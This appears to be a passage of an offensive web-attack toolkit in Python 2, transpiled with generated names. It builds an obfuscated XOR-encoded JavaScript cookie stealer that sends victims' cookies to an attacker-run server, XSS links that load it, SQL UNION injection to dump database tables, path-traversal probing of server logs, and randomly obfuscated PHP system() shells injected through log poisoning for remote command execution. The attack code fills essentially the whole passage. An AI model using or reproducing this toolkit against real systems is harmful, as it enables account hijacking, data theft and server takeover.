((urllib2.urlopen)(req).read)() @staticmethod def createFormData(postData = None, fileData = None): formData = MultipartFormData() if (postData != None): postValues = parse_qs(postData) for k in (postValues.keys)(): for v in postValues[k]: (formData.addData)(k, v) if (fileData != None): for f in fileData: (formData.addFileData)((f.name), (f.filename), (f.type), (f.data)) return formData class Payload(): def __init__(self, value): (self.value) = value def inject(self, target): return (((target % (self.value))) if ((target.__contains__)("%s")) else (target)) def injectData(self, target): if (target == None): return None data = dict() for k in target: v = target[k] data[(self.inject)(k)] = (self.inject)(v) return data class Injection(): def __init__(self, begin, end, nextExpression): (self.begin) = begin (self.end) = end (self.nextExpression) = nextExpression def __str__(self): return (((self.begin) + (self.nextExpression)()) + (self.end)) from random import randint class Shell(ExploitComponent): def __init__(self, createUrl, createPost = None): (self.createUrl) = createUrl (self.createPost) = createPost def run(self, cmd): u = (self.createUrl)(cmd) p = (((self.createPost)(cmd)) if (((self.createPost) != None)) else (None)) resp = (Http.request)(u, p) return resp @staticmethod def get(url): def var_func_00000007(cmd): return ((url + "?") + (urllib.urlencode)({"cmd": cmd})) return Shell(var_func_00000007) @staticmethod def post(url): def var_func_00000008(cmd): return url def var_func_00000009(cmd): return (urllib.urlencode)({"cmd": cmd}) return Shell(var_func_00000008, var_func_00000009) @staticmethod def open(url): print("[i] Detecting shell input") probe = str(randint(268435456, 4294967295)) probeCmd = ("echo %s" % probe) for f in [(Shell.post), (Shell.get)]: shell = f(url) result = (shell.run)(probeCmd) if (result.__contains__)(probe): print("[+] Shell input found") return shell print("[x] Could not find shell input") return None class ExploitEncoding(): key = [60, 159, 224, 114, 159, 230, 216, 94, 23, 190, 168, 12, 209, 198, 188, 191, 168, 255, 194, 242, 72, 124, 255, 231, 185, 153, 101, 80, 37, 111, 29, 106, 235, 199, 163, 78, 229, 209, 45, 102, 0, 23, 6, 208, 65, 8, 227, 181, 197, 44, 228, 1, 121, 189, 83, 192, 159, 248, 184, 5, 129, 136, 57, 167, 160, 62, 33, 9, 35, 109, 218, 214, 210, 92, 242, 49, 117, 47, 166, 177, 182, 175, 139, 248, 139, 27, 241, 46, 116, 226, 175, 237, 25, 39, 228, 120, 222, 94, 48, 3, 231, 217, 146, 88, 82, 13, 46, 28, 202, 34, 74, 112, 82, 7, 78, 209, 252, 64, 28, 132, 77, 242, 149, 64, 189, 236, 189, 170, 119, 122, 83, 23, 255, 162, 201, 221, 29, 51, 165, 125, 237, 212, 100, 81, 151, 63, 155, 17, 216, 19, 123, 157, 66, 171, 182, 245, 67, 81, 154, 102, 79, 131, 165, 80, 207, 51, 113, 175, 62, 113, 180, 201, 154, 158, 151, 120, 142, 67, 168, 126, 81, 172, 210, 100, 254, 181, 213, 83, 236, 212, 153, 203, 152, 63, 46, 105, 46, 19, 130, 100, 206, 235, 211, 103, 94, 178, 2, 163, 19, 61, 103, 0, 169, 28, 20, 163, 177, 65, 82, 25, 94, 29, 195, 105, 216, 233, 48, 91, 112, 45, 73, 122, 192, 68, 175, 101, 217, 106, 5, 76, 179, 49, 64, 174, 109, 153, 33, 124, 43, 138, 183, 237, 193, 105, 5, 177, 39, 105, 143, 116, 130, 167, 51, 229, 244, 236, 63, 100, 109, 174, 202, 71, 59, 5, 101, 44, 220, 21, 252, 63, 199, 180, 48, 229, 117, 92, 185, 87, 62, 254, 61, 111, 219, 144, 201, 12, 254, 90, 185, 128, 89, 189, 15, 124, 192, 112, 177, 187, 3, 216, 212, 18, 108, 80, 173, 206, 119, 77, 111, 151, 50, 231, 37, 110, 113, 90, 107, 170, 60, 89, 46, 130, 91, 123, 229, 10, 164, 180, 37, 5, 170, 253, 84, 102, 41, 43, 3, 138, 227, 251, 148, 177, 234, 34, 77, 114, 151, 160, 10, 102, 4, 7, 127, 169, 170, 82, 182, 240, 106, 162, 41, 195, 40, 106, 237, 53, 147, 191, 69, 69, 87, 224, 199, 64, 197, 125, 151, 57, 45, 115, 114, 4, 169, 191, 0, 163, 126, 170, 188, 215, 116, 18, 32, 64, 210, 209, 136, 128, 52, 24, 222, 216, 91, 196, 14, 35, 64, 62, 228, 44, 187, 125, 194, 247, 48, 36, 25, 105, 106, 73, 182, 233, 3, 109, 209, 68, 192, 134, 110, 243, 244, 22, 4, 21, 148, 154, 169, 228, 176, 220, 99, 63, 197, 143, 28, 246, 79, 40, 16, 173, 183, 31, 22, 235, 98, 245, 212, 237, 243, 202, 99, 185, 208, 241, 56, 164, 121, 173, 98, 149, 123, 53, 184, 141, 230, 119, 35, 115, 81, 218, 244, 152, 117, 193, 59, 212, 0, 25, 178, 159, 197, 187, 240, 230, 121, 169, 111, 212, 86, 119, 125, 161] @staticmethod def decode(value): i = 0 decoded = "" for x in value: decoded += chr((ord(x) ^ (ExploitEncoding.key)[i])) i = (i + 1) if (i == len((ExploitEncoding.key))): i = 0 return decoded from urlparse import urlparse, parse_qs from BaseHTTPServer import BaseHTTPRequestHandler class ExploitRequestHandler(BaseHTTPRequestHandler): def do_GET(self): uri = urlparse((self.path)) rsrc = (self.getFile)((uri.path)) query = parse_qs((uri.query)) print(("[i] Path: %s" % (self.path))) print(("[i] Resource: %s" % rsrc)) print(("[i] Referer: %s" % (self.getReferer)())) print(("[i] IP: {}:{}".format)((self.getIP)(), (self.getPort)())) hasContent = ((rsrc != None) and (rsrc != "")) if ((query != None) and (query != "")): (self.handleQuery)() else: if hasContent: (self.handleResource)() code = ((200) if ((((uri.query) != "") or hasContent)) else (404)) (self.send_response)(code) (self.send_header)("Access-Control-Allow-Origin", "*") (self.end_headers)() if hasContent: ((self.wfile).write)(rsrc) print("") def log_message(self, a = None, b = None, c = None, d = None, e = None, f = None, g = None, h = None, i = None, j = None, k = None, l = None, m = None, n = None, o = None, p = None): 0 def handleQuery(self): print(("[i] Message: %s" % (self.getMsg)())) def handleResource(self, rsrc): (self.send_header)("Content-type", "text/javascript") def getIP(self): return (self.client_address)[0] def getPort(self): return (self.client_address)[1] def getUrl(self): return urlparse((self.path)) def getQuery(self): return parse_qs(((self.getUrl)().query)) def getMsg(self): q = (self.getQuery)() keys = (q.keys)() return (((ExploitEncoding.decode)(q[keys[0]][0])) if ((len(keys) != 0)) else (None)) def getReferer(self): def var_func_0000000A(r): return ((r[0]) if ((len(r) != 0)) else (None)) return var_func_0000000A(((self.headers).getheaders)("referer")) def getFile(self, path): if (len(path) == 0): return None name = path[1:] text = (((self.server).payloads).get)(name) return text class ExploitResource(): @staticmethod def getScriptTag(host, port, name): return ("<script src=\"http://{}{}/{}\" type=\"text/javascript\"></script>".format)(host, (((":" + str(port))) if (((port != None) and (port != ""))) else ("")), name) @staticmethod def getJsCookieStealer(host, port): return (("\r\n // Todo: generate key and store in repo\r\n var key = [0x3C,0x9F,0xE0,0x72,0x9F,0xE6,0xD8,0x5E,0x17,0xBE,0xA8,0x0C,0xD1,0xC6,0xBC,0xBF,0xA8,0xFF,0xC2,0xF2,0x48,0x7C,0xFF,0xE7,0xB9,0x99,0x65,0x50,0x25,0x6F,0x1D,0x6A,0xEB,0xC7,0xA3,0x4E,0xE5,0xD1,0x2D,0x66,0x00,0x17,0x06,0xD0,0x41,0x08,0xE3,0xB5,0xC5,0x2C,0xE4,0x01,0x79,0xBD,0x53,0xC0,0x9F,0xF8,0xB8,0x05,0x81,0x88,0x39,0xA7,0xA0,0x3E,0x21,0x09,0x23,0x6D,0xDA,0xD6,0xD2,0x5C,0xF2,0x31,0x75,0x2F,0xA6,0xB1,0xB6,0xAF,0x8B,0xF8,0x8B,0x1B,0xF1,0x2E,0x74,0xE2,0xAF,0xED,0x19,0x27,0xE4,0x78,0xDE,0x5E,0x30,0x03,0xE7,0xD9,0x92,0x58,0x52,0x0D,0x2E,0x1C,0xCA,0x22,0x4A,0x70,0x52,0x07,0x4E,0xD1,0xFC,0x40,0x1C,0x84,0x4D,0xF2,0x95,0x40,0xBD,0xEC,0xBD,0xAA,0x77,0x7A,0x53,0x17,0xFF,0xA2,0xC9,0xDD,0x1D,0x33,0xA5,0x7D,0xED,0xD4,0x64,0x51,0x97,0x3F,0x9B,0x11,0xD8,0x13,0x7B,0x9D,0x42,0xAB,0xB6,0xF5,0x43,0x51,0x9A,0x66,0x4F,0x83,0xA5,0x50,0xCF,0x33,0x71,0xAF,0x3E,0x71,0xB4,0xC9,0x9A,0x9E,0x97,0x78,0x8E,0x43,0xA8,0x7E,0x51,0xAC,0xD2,0x64,0xFE,0xB5,0xD5,0x53,0xEC,0xD4,0x99,0xCB,0x98,0x3F,0x2E,0x69,0x2E,0x13,0x82,0x64,0xCE,0xEB,0xD3,0x67,0x5E,0xB2,0x02,0xA3,0x13,0x3D,0x67,0x00,0xA9,0x1C,0x14,0xA3,0xB1,0x41,0x52,0x19,0x5E,0x1D,0xC3,0x69,0xD8,0xE9,0x30,0x5B,0x70,0x2D,0x49,0x7A,0xC0,0x44,0xAF,0x65,0xD9,0x6A,0x05,0x4C,0xB3,0x31,0x40,0xAE,0x6D,0x99,0x21,0x7C,0x2B,0x8A,0xB7,0xED,0xC1,0x69,0x05,0xB1,0x27,0x69,0x8F,0x74,0x82,0xA7,0x33,0xE5,0xF4,0xEC,0x3F,0x64,0x6D,0xAE,0xCA,0x47,0x3B,0x05,0x65,0x2C,0xDC,0x15,0xFC,0x3F,0xC7,0xB4,0x30,0xE5,0x75,0x5C,0xB9,0x57,0x3E,0xFE,0x3D,0x6F,0xDB,0x90,0xC9,0x0C,0xFE,0x5A,0xB9,0x80,0x59,0xBD,0x0F,0x7C,0xC0,0x70,0xB1,0xBB,0x03,0xD8,0xD4,0x12,0x6C,0x50,0xAD,0xCE,0x77,0x4D,0x6F,0x97,0x32,0xE7,0x25,0x6E,0x71,0x5A,0x6B,0xAA,0x3C,0x59,0x2E,0x82,0x5B,0x7B,0xE5,0x0A,0xA4,0xB4,0x25,0x05,0xAA,0xFD,0x54,0x66,0x29,0x2B,0x03,0x8A,0xE3,0xFB,0x94,0xB1,0xEA,0x22,0x4D,0x72,0x97,0xA0,0x0A,0x66,0x04,0x07,0x7F,0xA9,0xAA,0x52,0xB6,0xF0,0x6A,0xA2,0x29,0xC3,0x28,0x6A,0xED,0x35,0x93,0xBF,0x45,0x45,0x57,0xE0,0xC7,0x40,0xC5,0x7D,0x97,0x39,0x2D,0x73,0x72,0x04,0xA9,0xBF,0x00,0xA3,0x7E,0xAA,0xBC,0xD7,0x74,0x12,0x20,0x40,0xD2,0xD1,0x88,0x80,0x34,0x18,0xDE,0xD8,0x5B,0xC4,0x0E,0x23,0x40,0x3E,0xE4,0x2C,0xBB,0x7D,0xC2,0xF7,0x30,0x24,0x19,0x69,0x6A,0x49,0xB6,0xE9,0x03,0x6D,0xD1,0x44,0xC0,0x86,0x6E,0xF3,0xF4,0x16,0x04,0x15,0x94,0x9A,0xA9,0xE4,0xB0,0xDC,0x63,0x3F,0xC5,0x8F,0x1C,0xF6,0x4F,0x28,0x10,0xAD,0xB7,0x1F,0x16,0xEB,0x62,0xF5,0xD4,0xED,0xF3,0xCA,0x63,0xB9,0xD0,0xF1,0x38,0xA4,0x79,0xAD,0x62,0x95,0x7B,0x35,0xB8,0x8D,0xE6,0x77,0x23,0x73,0x51,0xDA,0xF4,0x98,0x75,0xC1,0x3B,0xD4,0x00,0x19,0xB2,0x9F,0xC5,0xBB,0xF0,0xE6,0x79,0xA9,0x6F,0xD4,0x56,0x77,0x7D,0xA1];\r\n \r\n var alphaNum = \"abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789\";\r\n var nextInt = function(max) { return Math.floor(Math.random() * max); };\r\n var nextChar = function() { return alphaNum[nextInt(alphaNum.length)]; };\r\n \r\n var nextName = function() {\r\n var len = nextInt(0x10);\r\n var name = \"\";\r\n for (var i = 0; i < len; i++) name += nextChar();\r\n \r\n return name;\r\n };\r\n \r\n var applyKey = function(value, key, apply) {\r\n var keyIndex = 0;\r\n var applied = \"\";\r\n \r\n for (var i = 0; i < value.length; i++) {\r\n applied += apply(value.charCodeAt(i), key[keyIndex]);\r\n if (++keyIndex == key.length) keyIndex = 0;\r\n }\r\n \r\n return applied;\r\n };\r\n \r\n var encode = function(value, key) {\r\n return applyKey(value, key, function(v, k) {\r\n return String.fromCharCode(v ^ k);\r\n }); \r\n };\r\n \r\n var xhr = window.XMLHttpRequest ? \r\n new XMLHttpRequest() : \r\n new ActiveXObject(\"Microsoft.XMLHTTP\");\r\n \r\n var sendValue = function(v) {\r\n var k = nextName();\r\n var qs = k + \"=\" + escape(encode(v, key));\r\n xhr.open(\"GET\", \"http://{host}:{port}/?\" + qs, true);\r\n xhr.onreadystatechange = function (e) {\r\n if (xhr.readyState == 4 && xhr.status != 200) {\r\n console.log(xhr.statusText);\r\n }\r\n }; \r\n xhr.send(); \r\n };\r\n \r\n try {\r\n sendValue(\"Cookie => \" + document.cookie);\r\n } catch (err) { alert(err); }\r\n ".replace)("{host}", host).replace)("{port}", str(port)) from random import randint, choice from BaseHTTPServer import HTTPServer class ExploitServerConfig(): portKey = "port" cookieStealerKey = "cookieStealer" alpha = (CharRange.alpha)() serverRepo = JsonRepository("server.json") @staticmethod def nextPort(): return randint(49152, 65535) @staticmethod def nextName(): def var_func_0000000B(x): return choice((ExploitServerConfig.alpha)) return (lambda var_00000008:join("", var_00000008))((lambda var_00000009:select(var_func_0000000B, var_00000009))(range(0, randint(4, 16)))) @staticmethod def getPort(): def var_func_0000000C(): return (ExploitServerConfig.serverRepo)[(ExploitServerConfig.portKey)] return (ExploitServerConfig.getValue)(var_func_0000000C) @staticmethod def getCookieStealer(): def var_func_0000000D(): return (ExploitServerConfig.serverRepo)[(ExploitServerConfig.cookieStealerKey)] return (ExploitServerConfig.getValue)(var_func_0000000D) @staticmethod def getValue(f): (ExploitServerConfig.ensure)() return f() @staticmethod def ensure(): if ((ExploitServerConfig.serverRepo)[(ExploitServerConfig.portKey)] == None): (ExploitServerConfig.generate)() @staticmethod def generate(): (ExploitServerConfig.serverRepo)[(ExploitServerConfig.portKey)] = (ExploitServerConfig.nextPort)() (ExploitServerConfig.serverRepo)[(ExploitServerConfig.cookieStealerKey)] = (ExploitServerConfig.nextName)() ((ExploitServerConfig.serverRepo).write)() class XssExploit(): def __init__(self, server, tmpl): (self.server) = server (self.tmpl) = tmpl def __str__(self): if (((tmpl.post) != None) and (len((tmpl.post)) > 0)): print("[X] POST XSS not yet supported") quit() return (tmpl.getUrl)({"xss": ((self.server).scriptTag)}) class ExploitServer(ExploitComponent): port = (ExploitServerConfig.getPort)() cookieStealer = (ExploitServerConfig.getCookieStealer)() def __init__(self, ip): (self.ip) = ip endpoint = (self.ip), (self.port) (self.server) = HTTPServer(endpoint, ExploitRequestHandler) ((self.server).payloads) = dict() ((self.server).payloads)[(self.cookieStealer)] = (ExploitResource.getJsCookieStealer)((self.ip), (self.port)) (self.scriptTag) = (ExploitResource.getScriptTag)((self.ip), (self.port), (self.cookieStealer)) def createExploit(self, tmpl): return str(XssExploit(self, tmpl)) def serveForever(self): (self.log)(("[?] Listening on {}:{}".format)((self.ip), (self.port))) ((self.server).serve_forever)() class SqlEmitter(): alpha = (CharRange.alpha)() def getChars(self): def var_func_0000000E(___p_op_1): return (___p_op_1 != (self.quote)()) return (lambda var_0000000A:select(chr, var_0000000A))((lambda var_0000000B:where(var_func_0000000E, var_0000000B))(range(32, 128))) def tup(self, vals): def var_func_0000000F(x, y): return (((x + ",") + (self.space)()) + y) return (lambda var_0000000C:aggr(var_func_0000000F, var_0000000C))(vals) def words(self, words): def var_func_00000010(x, y): return ((x + (self.space)()) + y) return (lambda var_0000000D:aggr(var_func_00000010, var_0000000D))(words) def space(self): return " " def quote(self): return "'" def junkCharRange(self): def var_func_00000011(x): return choice((self.alpha)) return (lambda var_0000000E:join("", var_0000000E))((lambda var_0000000F:select(var_func_00000011, var_0000000F))((lambda var_00000010:range(0, var_00000010))(randint(8, 32)))) def junkString(self): return ("{1}{0}{1}".format)((self.junkCharRange)(), (self.quote)()) def unionAll(self, cols): return (self.words)(["UNION", "SELECT", "ALL", (self.tup)(cols)]) def comment(self): return "#" class SqlUnionOutputInfo(): def __init__(self, begin, end, columnCount, columnNumber): (self.begin) = begin (self.end) = end (self.columnCount) = columnCount (self.columnNumber) = columnNumber class SqlUnionProbe(ExploitComponent): emitter = SqlEmitter() output = None begins = ["'", "\"", "-1 ", "0 ", ""] ends = ["#", "--", ""] def __init__(self, httpTemplate, maxColumns = 32): (self.httpTemplate) = httpTemplate (self.maxColumns) = maxColumns def findOutput(self): (self.emitter) = SqlEmitter() columns = 0 (self.log)("[?] Searching for union count and output") def var_func_00000012(x): return ((self.emitter).junkString)() def var_func_00000013(x): return ((x.lstrip)(quote).rstrip)(quote) def var_func_00000014(___p_op_2): return (___p_op_2 != 0) while True: columns = (columns + 1) for begin in (self.begins): for end in (self.ends): cols = (lambda var_00000011:select(var_func_00000012, var_00000011))(range(0, columns)) quote = cols[0][0] colVals = (lambda var_00000012:select(var_func_00000013, var_00000012))(cols) resp = (self.sendRequest)((self.createInjection)(begin, end, cols)) matches = (lambda var_00000013:where((resp.__contains__), var_00000013))(colVals) if var_func_00000014(len(matches)): offset = (colVals.index)(matches[0]) msg = ("\r\n[+] Output found: Columns={}, Offset={}\r\n".format)(columns, offset) (self.log)(msg) return SqlUnionOutputInfo(begin, end, columns, offset) if (columns >= (self.maxColumns)): return None def inject(self, columns, table, where = None): def hasOutput(): return ((self.output) != None) if not hasOutput(): (self.output) = (self.findOutput)() if not hasOutput(): (self.log)("[X] Could not find output for injection\r\n") return None injector = SqlUnionInjector({"HOST": "localhost", "PORT": 80}, ((self.output).columnCount), ((self.output).columnNumber), columns, table, delimiter = ((self.output).begin), where = where, terminator = ((self.output).end)) (injector.payload) = (injector.dump) resp = (self.sendRequest)((injector.str)()) return (injector.finalize)(resp) def parseSchema(self, schemas): if (schemas == None): return None def var_func_00000015(x): return x[0] d = distinct((lambda var_00000014:select(var_func_00000015, var_00000014))(schemas)) dbs = dict() def var_func_00000016(y): return y[1] def var_func_00000017(y): return (x == y[0]) for x in d: dbs[x] = (lambda var_00000015:select(var_func_00000016, var_00000015))((lambda var_00000016:where(var_func_00000017, var_00000016))(schemas)) return dbs def listSchemas(self): return (self.parseSchema)((self.inject)(["TABLE_SCHEMA", "TABLE_NAME"], "INFORMATION_SCHEMA.Tables")) def listColumns(self, schema, table): (self.log)("[?] Querying information schema for column names") whereTmpl = (" WHERE INFORMATION_SCHEMA.COLUMNS.TABLE_SCHEMA = '{0}' AND" + " INFORMATION_SCHEMA.COLUMNS.TABLE_NAME='{1}'") cols = (self.inject)(["COLUMN_NAME"], "INFORMATION_SCHEMA.COLUMNS", where = (whereTmpl.format)(schema, table)) if (cols == None): (self.log)("[X] Could not query information schema\r\n") return None def var_func_00000018(x): return x[0] cols = (lambda var_00000017:select(var_func_00000018, var_00000017))(cols) def var_func_00000019(x): return (("[" + x) + "]") tup = (lambda var_00000018:join(", ", var_00000018))((lambda var_00000019:select(var_func_00000019, var_00000019))(cols)) (self.log)(("\r\n[+] Columns found: %s\r\n" % tup)) return cols def dumpTable(self, table, schema = None, columns = None): return (self.inject)((((self.listColumns)(schema, table)) if ((schema != None)) else (columns)), table) def sendRequest(self, injection): values = {"sqli": injection} return (Http.request)(((self.httpTemplate).getUrl)(values), ((self.httpTemplate).getPost)(values)) def createInjection(self, begin, end, cols): def var_func_0000001A(): return ((self.emitter).unionAll)(cols) return Injection(begin, end, var_func_0000001A) class TraversalRange(ExploitComponent): def __init__(self, files, start, stop, dot = ".", separator = "/", terminator = ""): (self.files) = files (self.start) = start (self.stop) = stop (self.dot) = dot (self.separator) = separator (self.terminator) = terminator (self.file_index) = 0 (self.i) = start def next(self): if ((self.i) < (self.stop)): i = (self.i) f = (self.file_index) (self.file_index) = ((self.file_index) + 1) if ((self.file_index) == len((self.files))): (self.file_index) = 0 (self.i) = ((self.i) + 1) return (self.getTravSeq)(i, f) else: raise StopIteration def getTravSeq(self, len, file_index): p = (lambda var_0000001A:join((self.separator), var_0000001A))((self.files)[file_index]) return ((((((self.dot) * 2) + (self.separator)) * len) + p) + (self.terminator)) def __iter__(self): return self class TraversalProbe(ExploitComponent): dirs = [["apache", "logs"], ["apache2", "logs"], ["etc", "httpd", "logs"], ["opt", "lampp", "logs"], ["usr", "local", "apache", "logs"], ["var", "log"], ["var", "log", "apache"], ["var", "log", "apache2"], ["var", "log", "httpd"], ["var", "www", "logs"], ["xampp", "apache", "logs"]] names = ["access.log", "access_log", "acces.log", "acces_log", "error.log", "error_log"] def __init__(self, searchValue, reqTmpl, dot = ".", separator = "/", terminator = "", min = 0, max = 8): (self.searchValue) = searchValue (self.reqTmpl) = reqTmpl (self.dot) = dot (self.separator) = separator (self.terminator) = terminator (self.min) = min (self.max) = max (self.files) = (self.createPaths)() def createPaths(self): def var_func_0000001B(x): def var_func_00000031(y): return (x + [y]) return (lambda var_0000001B:select(var_func_00000031, var_0000001B))((self.names)) return (lambda var_0000001C:selectMany(var_func_0000001B, var_0000001C))((self.dirs)) def seqs(self): return TraversalRange((self.files), (self.min), (self.max), (self.dot), (self.separator), (self.terminator)) def scan(self): for x in (self.seqs)(): r = (self.testSeq)(x) if (r != None): return r def testSeq(self, seq): values = {"lfi": seq} url = ((self.reqTmpl).getUrl)(values) (self.log)(("[?] %s" % url)) data = ((self.reqTmpl).getPost)(values) if (data != None): (self.log)((" " + str(data))) resp = ((urllib2.urlopen)(url, data).read)() t = url, data return ((t) if ((resp.__contains__)((self.searchValue))) else (None)) from random import shuffle, randint class PhpShellEmitter(): stages = [[], [], [], []] emitter = None prefix = None suffix = None padMin = 10 padMax = 32 junkChars = (lambda var_0000001D:select(chr, var_0000001D))((lambda var_0000001E:where(var_func_0000001C, var_0000001E))((lambda var_0000001F:where(var_func_0000001D, var_0000001F))(range(33, 127)))) def __init__(self): (self.emitter) = PhpEmitter() def stageDecl(self, stage, value): id, assign = ((self.emitter).declStmt)(value) ((self.stages)[stage].append)(assign) return id def varRef(self, stage, name): return (self.stageDecl)(stage, ("$" + (self.stageDecl)((stage - 1), ((self.emitter).string)(name, False)))) def emit(self, command = None, pad = False): ((self.emitter).chr) = (self.stageDecl)(0, ((self.emitter).string)("chr", False, False)) system = (self.stageDecl)(1, ((self.emitter).string)("system", False)) if (command == None): input = (self.varRef)(2, "_GET") systemCallStmt = ((self.emitter).callStmt)(system, ((self.emitter).arrayAccess)(input, ((self.emitter).string)("cmd", False))) else: cmdStr = ((self.emitter).string)(command, False) systemCallStmt = ((self.emitter).callStmt)(system, cmdStr) ((self.stages)[3].append)(systemCallStmt) (lambda var_00000020:iter(shuffle, var_00000020))((lambda var_00000021:skip(1, var_00000021))((self.stages))) php = "" x = ((self.emitter).doc)(addAll(flatten((self.stages)))) return ((x) if (not pad) else ((self.pad)(x))) def emitJunk(self): def var_func_0000001E(x): return choice((self.junkChars)) return addAll((lambda var_00000022:select(var_func_0000001E, var_00000022))(range(0, randint((self.padMin), (self.padMax))))) def pad(self, value): (self.prefix) = (self.emitJunk)() (self.suffix) = (self.emitJunk)() return (((self.prefix) + value) + (self.suffix)) from random import choice, randint class PhpEmitter(): varNames = [] chr = "chr" min = -2147483648 max = 2147483647 def doc(self, body): return ("<?php %s ?>" % body) def stmt(self, exp): return (exp + ";") def declStmt(self, value): n = (self.nextVar)() return n, (self.assignStmt)(n, value) def assignStmt(self, var, value): return (self.stmt)(("{}={}".format)(var, value)) def arrayAccess(self, array, dim): return ("{}[{}]".format)(array, dim) def callStmt(self, target, args): return (self.stmt)((lambda var_00000023:(self.call)(target, var_00000023))(args)) def call(self, target, args): return ("{}({})".format)(target, args) def string(self, string, allowPassthru = True, allowChars = True): funcs = [(self.splitString)] if allowChars: (funcs.append)((self.chars)) return choice(funcs)(string) def echo(self, value): return (self.stmt)(("echo %s" % value)) def splitString(self, string): l = len(string) if (l < 2): return (self.string)(string) i = randint(1, (l - 1)) lhs = (self.string)(string[0:i]) rhs = (self.string)(string[i:l]) return ((lhs + ".") + rhs) def chars(self, str): return (lambda var_00000024:join(".", var_00000024))((lambda var_00000025:select((self.char), var_00000025))(str)) def char(self, char): c = ord(char) n = choice([c, (self.widenByte)(c)]) return ("{}({})".format)((self.chr), (self.number)(n)) def number(self, number): return choice([(self.emit), (self.addition), (self.subtraction)])(number) def addition(self, number): def var_func_0000001F(x, y): return (x - y) return (self.binOp)(number, "+", var_func_0000001F) def subtraction(self, number): def var_func_00000020(x, y): return (x + y) return (self.binOp)(number, "-", var_func_00000020) def binOp(self, number, op, func): while True: x = (self.nextInt)() lhs = func(number, x) if ((self.validNum)(x) and (self.validNum)(lhs)): break rhs = (self.number)(x) fmt = (("({}{} {})") if ((op == str(rhs)[:1])) else ("({}{}{})")) return (fmt.format)(lhs, op, rhs) def emit(self, value): return value def nextInt(self): def var_func_00000021(x): return randint(((self.min) >> x), ((self.max) >> x)) return choice((lambda var_00000026:select(var_func_00000021, var_00000026))([0, 8, 16, 32])) def nextVar(self): l = randint(1, 1) def var_func_00000022(x): return (self.getRandChar)() while True: v = ("$" + addAll((lambda var_00000027:select(var_func_00000022, var_00000027))(range(0, l)))) if not ((self.varNames).__contains__)(v): ((self.varNames).append)(v) return v def quote(self, string): return ("\"%s\"" % (self.escape)(string)) def getRandChar(self): return choice((self.getAllChars)()) def getAllChars(self): return (((self.getChars)("a") + (self.getChars)("A")) + "_") def getChars(self, start): def var_func_00000023(x): return chr((ord(start) + x)) return addAll((lambda var_00000028:select(var_func_00000023, var_00000028))(range(0, 26))) def escape(self, string): return ((string.replace)("\\", "\\\\").replace)("\"", "\\\"") def widenByte(self, number): mask = ((self.max) & ~255) while True: x = (((self.nextInt)() & mask) | number) if (self.validNum)(x): return x def validNum(self, number): return (((self.min) <= number) and (number <= (self.max))) from urlparse import urlparse class LogInjector(ExploitComponent): repo = JsonRepository("logShells.json") def __init__(self, reqTmpl, dot = ".", separator = "/", terminator = ""): (self.reqTmpl) = reqTmpl (self.dot) = dot (self.separator) = separator (self.terminator) = terminator (self.probe) = TraversalProbe("blank command", reqTmpl, dot, separator, terminator) (self.emitter) = PhpShellEmitter() (self.url) = (reqTmpl.url) def findShell(self): (self.log)("[i] Searching for shell") s = ((self.probe).scan)() if (s != None): (self.log)("[+] Shell found") if self.url in self.repo.repo: tags = ((self.repo).repo)[(self.url)] ((self.emitter).prefix) = tags[0] ((self.emitter).suffix) = tags[1] else: (self.log)("[-] Error: could not find shell prefix/suffix") else: (self.log)("[-] Shell not found") return s def sendShell(self): (self.log)("[i] Injecting shell") shell = ((self.emitter).emit)(pad = True) u = ((((self.reqTmpl).getUrl)({"lfi": shell})) if (((self.url).__contains__)("$lfi")) else ((((self.url) + "?") + shell))) ((self.repo).add)((self.url), [((self.emitter).prefix), ((self.emitter).suffix)]) (self.log)((" Url: " + u)) (urllib2.urlopen)(u) def inject(self): shell = (self.findShell)() if (shell == None): (self.sendShell)() shell = (self.findShell)() return shell import urllib class LfiShell(ExploitComponent): shellInfo = None def __init__(self, reqTmpl, dot = ".", separator = "/", terminator = ""): (self.injector) = LogInjector(reqTmpl, dot, separator, terminator) def create(self): i = ((self.injector).inject)() if (i == None): (self.log)("[-] Could not exploit LFI") return False (self.shellInfo) = i return True def run(self, cmd): if ((self.shellInfo) == None): (self.log)("[!] No known shell") if not (self.create)(): return None quit() u = (self.createCmdUrl)(cmd) (self.log)(("[?] %s" % u)) _, d = (self.shellInfo) postData = d if (postData != None): (self.log)((" " + str(postData))) resp = (self.parseResp)(((urllib2.urlopen)(u, postData).read)()) return resp def parseResp(self, resp): def fan(v): def var_func_00000024(x): return [x, (x.upper)(), (x.lower)()] return distinct((lambda var_00000029:selectMany(var_func_00000024, var_00000029))([v, ((v.replace)("\\", "\\\\").replace)("\"", "\\\"")])) def split(v, t): for tag in fan(t): if (len(v) != 2): v = (v[0].split)(tag) else: break return v e = ((self.injector).emitter) if ((e.prefix) == None): return resp p = split([resp], (e.prefix)) if (len(p) < 2): return resp return split([p[1]], (e.suffix))[0] def createCmdUrl(self, cmd): u, _ = (self.shellInfo) d = (urllib.urlencode)({"cmd": cmd}) x = (("&") if ((u.__contains__)("?")) else ("?")) return ((u + x) + d) class SqlEmitter(): alpha = (CharRange.alpha)() def getChars(self): def var_func_00000025(___p_op_5): return (___p_op_5 != (self.quote)()) return (lambda var_0000002A:select(chr, var_0000002A))((lambda var_0000002B:where(var_func_00000025, var_0000002B))(range(32, 128))) def tup(self, vals): def var_func_00000026(x, y): return (((x + ",") + (self.space)()) + y) return (lambda var_0000002C:aggr(var_func_00000026, var_0000002C))(vals) def words(self, words): def var_func_00000027(x, y): return ((x + (self.space)()) + y) return (lambda var_0000002D:aggr(var_func_00000027, var_0000002D))(words) def space(self): return " " def quote(self): return "'" def junkCharRange(self): def var_func_00000028(x): return choice((self.alpha)) return (lambda var_0000002E:join("", var_0000002E))((lambda var_0000002F:select(var_func_00000028, var_0000002F))((lambda var_00000030:range(0, var_00000030))(randint(8, 32)))) def junkString(self): return ("{1}{0}{1}".format)((self.junkCharRange)(), (self.quote)()) def unionAll(self, cols): return (self.words)(["UNION", "SELECT", "ALL", (self.tup)(cols)]) def comment(self): return "#" import re class SqlUnionInjector(ExploitComponent): def __init__(self, options, columns, dump_column, target_columns, target_table, delimiter = "'", delim = "'", row_start = "--start--", row_end = "--end--", where = None, terminator = "#"): (self.options) = options (self.columns) = columns (self.dump_column) = dump_column (self.target_columns) = target_columns (self.target_table) = target_table (self.delimiter) = delimiter (self.delim) = delim (self.row_start) = row_start (self.row_end) = row_end (self.where) = where (self.terminator) = terminator (self.host) = options["HOST"] (self.port) = options["PORT"] (self.dump) = ("Dump {}".format)(target_table) (self.shell) = 